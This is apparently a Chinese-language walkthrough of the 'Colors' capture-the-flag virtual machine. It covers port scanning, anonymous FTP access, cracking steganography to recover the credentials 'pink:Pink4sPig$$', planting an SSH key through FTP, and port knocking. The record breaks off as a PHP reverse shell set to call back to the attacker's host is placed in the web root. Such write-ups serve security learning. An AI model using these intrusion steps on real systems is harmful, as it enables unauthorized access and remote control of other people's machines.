Colors

Hey hacker, I've heard a lot about you and I've been told you're good.
The FBI has hacked into my apache server and shut down my website. I need you to sneak in and retrieve the "root.txt" file. I left my credentials somewhere but I can't remember where.
I will pay you well if you succeed, good luck hacker.
信息搜集
端口扫描
┌──(kali💀kali)-[~/temp/color]
└─$ rustscan -a 192.168.0.162 -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.162:21
Open 192.168.0.162:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-27 01:10 EDT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 01:10
Completed NSE at 01:10, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 01:10
Completed NSE at 01:10, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 01:10
Completed NSE at 01:10, 0.00s elapsed
Initiating Ping Scan at 01:10
Scanning 192.168.0.162 [2 ports]
Completed Ping Scan at 01:10, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 01:10
Completed Parallel DNS resolution of 1 host. at 01:10, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 1, NX: 0, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 01:10
Scanning color (192.168.0.162) [2 ports]
Discovered open port 80/tcp on 192.168.0.162
Discovered open port 21/tcp on 192.168.0.162
Completed Connect Scan at 01:10, 0.00s elapsed (2 total ports)
Initiating Service scan at 01:10
Scanning 2 services on color (192.168.0.162)
Completed Service scan at 01:10, 6.06s elapsed (2 services on 1 host)
NSE: Script scanning 192.168.0.162.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 01:10
NSE: [ftp-bounce 192.168.0.162:21] PORT response: 500 Illegal PORT command.
Completed NSE at 01:10, 0.81s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 01:10
Completed NSE at 01:10, 0.02s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 01:10
Completed NSE at 01:10, 0.00s elapsed
Nmap scan report for color (192.168.0.162)
Host is up, received syn-ack (0.00048s latency).
Scanned at 2024-04-27 01:10:13 EDT for 7s
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 1127 1127 0 Jan 27 2023 first
| -rw-r--r-- 1 1039 1039 0 Jan 27 2023 second
| -rw-r--r-- 1 0 0 290187 Feb 11 2023 secret.jpg
|_-rw-r--r-- 1 1081 1081 0 Jan 27 2023 third
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.0.143
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
80/tcp open http syn-ack Apache httpd 2.4.54 ((Debian))
|_http-server-header: Apache/2.4.54 (Debian)
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
|_http-title: Document
Service Info: OS: Unix
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 01:10
Completed NSE at 01:10, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 01:10
Completed NSE at 01:10, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 01:10
Completed NSE at 01:10, 0.02s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.55 seconds目录扫描
┌──(kali💀kali)-[~/temp/color]
└─$ gobuster dir -u http://192.168.0.162/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,jpg,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.162/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,html,php,zip,bak,jpg
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 278]
/.php (Status: 403) [Size: 278]
/index.html (Status: 200) [Size: 295]
/manual (Status: 301) [Size: 315] [--> http://192.168.0.162/manual/]
/.html (Status: 403) [Size: 278]
/.php (Status: 403) [Size: 278]
/server-status (Status: 403) [Size: 278]
Progress: 1543920 / 1543927 (100.00%)
===============================================================
Finished
===============================================================漏洞发现
踩点

┌──(kali💀kali)-[~/temp/color]
└─$ curl http://192.168.0.162/
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
</head>
<body>
<img src="./seized.png" alt="">
</body>
</html>ftp
匿名登录一下:
┌──(kali💀kali)-[~/temp/color]
└─$ ftp 192.168.0.162
Connected to 192.168.0.162.
220 (vsFTPd 3.0.3)
Name (192.168.0.162:kali): ftp
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
229 Entering Extended Passive Mode (|||12661|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Feb 20 2023 .
drwxr-xr-x 2 0 0 4096 Feb 20 2023 ..
-rw-r--r-- 1 1127 1127 0 Jan 27 2023 first
-rw-r--r-- 1 1039 1039 0 Jan 27 2023 second
-rw-r--r-- 1 0 0 290187 Feb 11 2023 secret.jpg
-rw-r--r-- 1 1081 1081 0 Jan 27 2023 third
226 Directory send OK.
ftp> get first
local: first remote: first
229 Entering Extended Passive Mode (|||60245|)
150 Opening BINARY mode data connection for first (0 bytes).
0 0.00 KiB/s
226 Transfer complete.
ftp> wget *
?Invalid command.
ftp> mget *
mget first [anpqy?]?
229 Entering Extended Passive Mode (|||27429|)
150 Opening BINARY mode data connection for first (0 bytes).
0 0.00 KiB/s
226 Transfer complete.
mget second [anpqy?]?
229 Entering Extended Passive Mode (|||27177|)
150 Opening BINARY mode data connection for second (0 bytes).
0 0.00 KiB/s
226 Transfer complete.
mget secret.jpg [anpqy?]?
229 Entering Extended Passive Mode (|||51770|)
150 Opening BINARY mode data connection for secret.jpg (290187 bytes).
100% |***********************************************************************************************************| 283 KiB 8.74 MiB/s 00:00 ETA
226 Transfer complete.
290187 bytes received in 00:00 (8.62 MiB/s)
mget third [anpqy?]?
229 Entering Extended Passive Mode (|||7815|)
150 Opening BINARY mode data connection for third (0 bytes).
0 0.00 KiB/s
226 Transfer complete.
ftp> exit
221 Goodbye.看一下有些啥:
┌──(kali💀kali)-[~/temp/color]
└─$ ls
first second secret.jpg third
┌──(kali💀kali)-[~/temp/color]
└─$ cat first
┌──(kali💀kali)-[~/temp/color]
└─$ cat second
┌──(kali💀kali)-[~/temp/color]
└─$ cat third
┌──(kali💀kali)-[~/temp/color]
└─$ exiftool secret.jpg
ExifTool Version Number : 12.23
File Name : secret.jpg
Directory : .
File Size : 283 KiB
File Modification Date/Time : 2023:02:11 12:35:33-05:00
File Access Date/Time : 2024:04:27 01:15:03-04:00
File Inode Change Date/Time : 2024:04:27 01:15:03-04:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : None
X Resolution : 1
Y Resolution : 1
Image Width : 735
Image Height : 588
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 735x588
Megapixels : 0.432
┌──(kali💀kali)-[~/temp/color]
└─$ ls -la
total 292
drwxr-xr-x 2 kali kali 4096 Apr 27 01:15 .
drwxr-xr-x 75 kali kali 4096 Apr 27 01:08 ..
-rw-r--r-- 1 kali kali 0 Jan 27 2023 first
-rw-r--r-- 1 kali kali 0 Jan 27 2023 second
-rw-r--r-- 1 kali kali 290187 Feb 11 2023 secret.jpg
-rw-r--r-- 1 kali kali 0 Jan 27 2023 third三个文件啥内容都没有,看来是一种提示,且正好三个1127,1039,1081
┌──(kali💀kali)-[~/temp/color]
└─$ stegseek -wl /usr/share/wordlists/rockyou.txt secret.jpg
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "Nevermind"
[i] Original filename: "more_secret.txt".
[i] Extracting to "secret.jpg.out"哦吼,看一下:

┌──(kali💀kali)-[~/temp/color]
└─$ cat secret.jpg.out
<-MnkFEo!SARTV#+D,Y4D'3_7G9D0LFWbmBCht5'AKYi.Eb-A(Bld^%E,TH.FCeu*@X0)<BOr<.BPD?sF!,R<@<<W;Dfm15Bk2*/F<G+4+EV:*DBND6+EV:.+E)./F!,aHFWb4/A0>E$/g+)2+EV:;Dg*=BAnE0-BOr;qDg-#3DImlA+B)]_C`m/1@<iu-Ec5e;FD,5.F(&Zl+D>2(@W-9>+@BRZ@q[!,BOr<.Ea`Ki+EqO;A9/l-DBO4CF`JUG@;0P!/g*T-E,9H5AM,)nEb/Zr/g*PrF(9-3ATBC1E+s3*3`'O.CG^*/BkJ\:。。。。。加解密?

Twenty years from now you will be more disappointed by the things that you didn't do than by the ones you did do. So throw off the bowlines. Sail away from the safe harbor. Catch the trade winds in your sails. Explore. Dream. Discover.
pink:Pink4sPig$$额,尝试ssh,但是失败了,尝试ftp,成功!
┌──(kali💀kali)-[~/temp/color]
└─$ ftp 192.168.0.162
Connected to 192.168.0.162.
220 (vsFTPd 3.0.3)
Name (192.168.0.162:kali): pink
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
229 Entering Extended Passive Mode (|||48922|)
150 Here comes the directory listing.
drwxr-xr-x 6 0 0 4096 Jan 27 2023 .
drwxr-xr-x 6 0 0 4096 Jan 27 2023 ..
drwx------ 2 1127 1127 4096 Feb 11 2023 green
drwx------ 3 1000 1000 4096 Feb 11 2023 pink
drwx------ 2 1081 1081 4096 Feb 20 2023 purple
drwx------ 2 1039 1039 4096 Feb 11 2023 red
226 Directory send OK.
ftp> cd green
550 Failed to change directory.
ftp> ls -la
229 Entering Extended Passive Mode (|||56995|)
150 Here comes the directory listing.
drwxr-xr-x 6 0 0 4096 Jan 27 2023 .
drwxr-xr-x 6 0 0 4096 Jan 27 2023 ..
drwx------ 2 1127 1127 4096 Feb 11 2023 green
drwx------ 3 1000 1000 4096 Feb 11 2023 pink
drwx------ 2 1081 1081 4096 Feb 20 2023 purple
drwx------ 2 1039 1039 4096 Feb 11 2023 red
226 Directory send OK.
ftp> cd pink
250 Directory successfully changed.
ftp> ls -la
229 Entering Extended Passive Mode (|||52190|)
150 Here comes the directory listing.
drwx------ 3 1000 1000 4096 Feb 11 2023 .
drwxr-xr-x 6 0 0 4096 Jan 27 2023 ..
lrwxrwxrwx 1 1000 1000 9 Jan 27 2023 .bash_history -> /dev/null
-rwx------ 1 1000 1000 220 Jan 27 2023 .bash_logout
-rwx------ 1 1000 1000 3526 Jan 27 2023 .bashrc
-rwx------ 1 1000 1000 807 Jan 27 2023 .profile
drwx------ 2 1000 1000 4096 Feb 11 2023 .ssh
-rwx------ 1 1000 1000 3705 Feb 11 2023 .viminfo
-rw-r--r-- 1 1000 1000 23 Feb 11 2023 note.txt
226 Directory send OK.
ftp> get note.txt
local: note.txt remote: note.txt
229 Entering Extended Passive Mode (|||51693|)
150 Opening BINARY mode data connection for note.txt (23 bytes).
100% |***********************************************************************************************************| 23 0.83 KiB/s 00:00 ETA
226 Transfer complete.
23 bytes received in 00:00 (0.81 KiB/s)
ftp> exit
221 Goodbye.上传公钥进行连接
看上去进入了一个很神奇的目录,有点像用户目录,尝试上传公钥进行连接:
┌──(kali💀kali)-[~/temp/color]
└─$ cat note.txt
nothing to see here...
┌──(kali💀kali)-[~/temp/color]
└─$ ssh-keygen -t rsa -f /home/kali/temp/color/color
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kali/temp/color/color
Your public key has been saved in /home/kali/temp/color/color.pub
The key fingerprint is:
SHA256:yhuQMJNyxDYT7XLiekwiUPWwyy7w4EZ4Qzbb1xd9EeU kali@kali
The key's randomart image is:
+---[RSA 3072]----+
| .o+o oo.|
| .*..+ . o |
|.oX+. . . . . E|
|o=oOoo . . . |
|=o++* . S . |
|==oo + . . |
|.Bo . + |
|o o. o |
| . . |
+----[SHA256]-----+
┌──(kali💀kali)-[~/temp/color]
└─$ mv color.pub authorized_keys
┌──(kali💀kali)-[~/temp/color]
└─$ ftp 192.168.0.162
Connected to 192.168.0.162.
220 (vsFTPd 3.0.3)
Name (192.168.0.162:kali): pink
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd pink
250 Directory successfully changed.
ftp> lls -la
?Invalid command.
ftp> ls -la
229 Entering Extended Passive Mode (|||16316|)
150 Here comes the directory listing.
drwx------ 3 1000 1000 4096 Feb 11 2023 .
drwxr-xr-x 6 0 0 4096 Jan 27 2023 ..
lrwxrwxrwx 1 1000 1000 9 Jan 27 2023 .bash_history -> /dev/null
-rwx------ 1 1000 1000 220 Jan 27 2023 .bash_logout
-rwx------ 1 1000 1000 3526 Jan 27 2023 .bashrc
-rwx------ 1 1000 1000 807 Jan 27 2023 .profile
drwx------ 2 1000 1000 4096 Feb 11 2023 .ssh
-rwx------ 1 1000 1000 3705 Feb 11 2023 .viminfo
-rw-r--r-- 1 1000 1000 23 Feb 11 2023 note.txt
226 Directory send OK.
ftp> cd .ssh
250 Directory successfully changed.
ftp> put authorized_keys
local: authorized_keys remote: authorized_keys
229 Entering Extended Passive Mode (|||40469|)
150 Ok to send data.
100% |***********************************************************************************************************| 563 13.09 MiB/s 00:00 ETA
226 Transfer complete.
563 bytes sent in 00:00 (500.73 KiB/s)
ftp> exit
221 Goodbye.然后连接一下这个用户!
┌──(kali💀kali)-[~/temp/color]
└─$ chmod 600 color
┌──(kali💀kali)-[~/temp/color]
└─$ ssh pink@192.168.0.162 -i color
ssh: connect to host 192.168.0.162 port 22: Connection refused额,忘了没有开22端口了。。。寄,联想到上面的三个端口,进行knock一下:
┌──(kali💀kali)-[~/temp/color]
└─$ knock 192.168.0.162 1127 1039 1081
┌──(kali💀kali)-[~/temp/color]
└─$ nmap 192.168.0.162
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-27 01:48 EDT
Nmap scan report for color (192.168.0.162)
Host is up (0.00021s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 0.09 seconds牛蛙!进行连接:
┌──(kali💀kali)-[~/temp/color]
└─$ ssh pink@192.168.0.162 -i color
ssh: connect to host 192.168.0.162 port 22: Connection refused嘶。。。。。
┌──(kali💀kali)-[~/temp/color]
└─$ rustscan -a 192.168.0.162 -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.162:21
Open 192.168.0.162:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")为啥没开放啊。。。重新来一次:
┌──(kali💀kali)-[~/temp/color]
└─$ knock 192.168.0.162 1127 1039 1081
┌──(kali💀kali)-[~/temp/color]
└─$ sudo nmap 192.168.0.162
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-27 02:06 EDT
Nmap scan report for color (192.168.0.162)
Host is up (0.00040s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:B0:F8:63 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.59 seconds
成功!!!
提权
切换至html
pink@color:~$ cat .viminfo
# This viminfo file was generated by Vim 8.2.
# You may edit it if you're careful!
# Viminfo version
|1,4
# Value of 'encoding' when this file was written
*encoding=utf-8
# hlsearch on (H) or off (h):
~h
# Command Line History (newest to oldest):
:x
|2,0,1676139493,,"x"
:q
|2,0,1675200748,,"q"
:q!
|2,0,1675181824,,"q!"
# Search String History (newest to oldest):
# Expression History (newest to oldest):
# Input Line History (newest to oldest):
# Debug Line History (newest to oldest):
# Registers:
""- CHAR 0
#
|3,1,36,0,1,0,1675181817,"#"
# File marks:
'0 1 28 /var/www/html/sh.php
|4,48,1,28,1676139493,"/var/www/html/sh.php"
'1 1 28 /var/www/html/a.php
|4,49,1,28,1675200767,"/var/www/html/a.php"
'2 1 0 /var/www/html/a.php
|4,50,1,0,1675200748,"/var/www/html/a.php"
'3 123 0 /etc/vsftpd.conf
|4,51,123,0,1675181824,"/etc/vsftpd.conf"
'4 1 0 /etc/ftpusers
|4,52,1,0,1675181738,"/etc/ftpusers"
# Jumplist (newest first):
-' 1 28 /var/www/html/sh.php
|4,39,1,28,1676139493,"/var/www/html/sh.php"
-' 1 28 /var/www/html/a.php
|4,39,1,28,1675200767,"/var/www/html/a.php"
-' 1 28 /var/www/html/a.php
|4,39,1,28,1675200767,"/var/www/html/a.php"
-' 1 0 /var/www/html/a.php
|4,39,1,0,1675200748,"/var/www/html/a.php"
-' 1 0 /var/www/html/a.php
|4,39,1,0,1675200748,"/var/www/html/a.php"
-' 123 0 /etc/vsftpd.conf
|4,39,123,0,1675181824,"/etc/vsftpd.conf"
-' 123 0 /etc/vsftpd.conf
|4,39,123,0,1675181824,"/etc/vsftpd.conf"
-' 123 0 /etc/vsftpd.conf
|4,39,123,0,1675181824,"/etc/vsftpd.conf"
-' 123 0 /etc/vsftpd.conf
|4,39,123,0,1675181824,"/etc/vsftpd.conf"
-' 123 0 /etc/vsftpd.conf
|4,39,123,0,1675181824,"/etc/vsftpd.conf"
-' 123 0 /etc/vsftpd.conf
|4,39,123,0,1675181824,"/etc/vsftpd.conf"
-' 123 0 /etc/vsftpd.conf
|4,39,123,0,1675181824,"/etc/vsftpd.conf"
-' 123 0 /etc/vsftpd.conf
|4,39,123,0,1675181824,"/etc/vsftpd.conf"
-' 1 0 /etc/vsftpd.conf
|4,39,1,0,1675181758,"/etc/vsftpd.conf"
-' 1 0 /etc/vsftpd.conf
|4,39,1,0,1675181758,"/etc/vsftpd.conf"
-' 1 0 /etc/vsftpd.conf
|4,39,1,0,1675181758,"/etc/vsftpd.conf"
-' 1 0 /etc/vsftpd.conf
|4,39,1,0,1675181758,"/etc/vsftpd.conf"
-' 1 0 /etc/vsftpd.conf
|4,39,1,0,1675181758,"/etc/vsftpd.conf"
-' 1 0 /etc/vsftpd.conf
|4,39,1,0,1675181758,"/etc/vsftpd.conf"
-' 1 0 /etc/vsftpd.conf
|4,39,1,0,1675181758,"/etc/vsftpd.conf"
-' 1 0 /etc/vsftpd.conf
|4,39,1,0,1675181758,"/etc/vsftpd.conf"
-' 1 0 /etc/ftpusers
|4,39,1,0,1675181738,"/etc/ftpusers"
-' 1 0 /etc/ftpusers
|4,39,1,0,1675181738,"/etc/ftpusers"
-' 1 0 /etc/ftpusers
|4,39,1,0,1675181738,"/etc/ftpusers"
-' 1 0 /etc/ftpusers
|4,39,1,0,1675181738,"/etc/ftpusers"
-' 1 0 /etc/ftpusers
|4,39,1,0,1675181738,"/etc/ftpusers"
-' 1 0 /etc/ftpusers
|4,39,1,0,1675181738,"/etc/ftpusers"
-' 1 0 /etc/ftpusers
|4,39,1,0,1675181738,"/etc/ftpusers"
-' 1 0 /etc/ftpusers
|4,39,1,0,1675181738,"/etc/ftpusers"
-' 1 0 /etc/ftpusers
|4,39,1,0,1675181738,"/etc/ftpusers"
-' 1 0 /etc/ftpusers
|4,39,1,0,1675181738,"/etc/ftpusers"
-' 1 0 /etc/ftpusers
|4,39,1,0,1675181738,"/etc/ftpusers"
-' 1 0 /etc/ftpusers
|4,39,1,0,1675181738,"/etc/ftpusers"
-' 1 0 /etc/ftpusers
|4,39,1,0,1675181738,"/etc/ftpusers"
-' 1 0 /etc/ftpusers
|4,39,1,0,1675181738,"/etc/ftpusers"
-' 1 0 /etc/ftpusers
|4,39,1,0,1675181738,"/etc/ftpusers"
-' 1 0 /etc/ftpusers
|4,39,1,0,1675181738,"/etc/ftpusers"
# History of marks within files (newest to oldest):
> /var/www/html/sh.php
* 1676139492 0
" 1 28
^ 1 29
. 1 28
+ 1 28
> /var/www/html/a.php
* 1675200766 0
" 1 28
^ 1 29
. 1 28
+ 1 28
> /etc/vsftpd.conf
* 1675181822 0
" 123 0
. 123 0
+ 123 0
> /etc/ftpusers
* 1675181733 0
" 1 0发现了奇怪的文件在/var/www/html下进行了创建,尝试获取一下shell:
pink@color:~$ cat /var/www/html/sh.php
cat: /var/www/html/sh.php: No such file or directory
pink@color:~$ cd /var/www/html
pink@color:/var/www/html$ ls -la
total 828
drwxrwxrwx 2 www-data www-data 4096 Feb 11 2023 .
drwxr-xr-x 3 root root 4096 Jan 27 2023 ..
-rw-r--r-- 1 www-data www-data 295 Jan 27 2023 index.html
-rw-r--r-- 1 www-data www-data 10701 Jan 27 2023 index.html.bak
-rw-r--r-- 1 www-data www-data 821574 Jan 27 2023 seized.png
pink@color:/var/www/html$ head index.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
</head>
<body>
<img src="./seized.png" alt="">
pink@color:/var/www/html$ cd ..
pink@color:/var/www$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Jan 27 2023 .
drwxr-xr-x 12 root root 4096 Jan 27 2023 ..
drwxrwxrwx 2 www-data www-data 4096 Feb 11 2023 html
pink@color:/var/www$ cd html
pink@color:/var/www/html$ vim revershell.php
pink@color:/var/www/html$ head revershell.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.143'; // You have changed this
$port = 1234; // And this
$chunk_size = 1400;
